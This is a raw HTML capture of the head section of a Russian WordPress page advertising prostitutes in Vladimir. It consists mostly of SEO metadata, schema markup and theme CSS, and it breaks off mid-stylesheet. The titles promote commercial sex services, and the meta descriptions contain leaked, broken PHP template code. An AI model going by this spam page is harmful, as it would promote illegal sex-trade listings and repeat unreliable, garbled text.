

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/devushki-putany-vladimira.html
body_size: 49356
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Девушки путаны Владимира - Проститутки Владимирской области</title>
<meta name="description" content="На ресурсе собраны данные о идеальных проститутки Владимира. have_posts()) : $the_query -&gt; the_post(); ?&gt;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/devushki-putany-vladimira.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Девушки путаны Владимира - Проститутки Владимирской области" />
<meta property="og:description" content="На ресурсе собраны данные о идеальных проститутки Владимира. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta property="og:url" content="https://vladimir33.top/devushki-putany-vladimira.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/154/1.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/154/1.jpg" />
<meta property="og:image:alt" content="Девушки путаны Владимира" />
<meta property="article:published_time" content="2021-11-06T23:14:41+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Девушки путаны Владимира - Проститутки Владимирской области" />
<meta name="twitter:description" content="На ресурсе собраны данные о идеальных проститутки Владимира. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/154/1.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/154/1.jpg","url":"/fotografii/154/1.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/devushki-putany-vladimira.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/devushki-putany-vladimira.html","name":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/devushki-putany-vladimira.html#webpage","url":"https://vladimir33.top/devushki-putany-vladimira.html","name":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-06T23:14:41+03:00","dateModified":"2021-11-06T23:14:41+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/154/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/devushki-putany-vladimira.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-06T23:14:41+03:00","dateModified":"2021-11-06T23:14:41+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u041d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430. have_posts()) : $the_query -&gt; the_post(); ?&gt;","name":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/devushki-putany-vladimira.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/devushki-putany-vladimira.html#webpage"},"image":{"@id":"/fotografii/154/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/devushki-putany-vladimira.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fdevushki-putany-vladimira.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fdevushki-putany-vladimira.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media 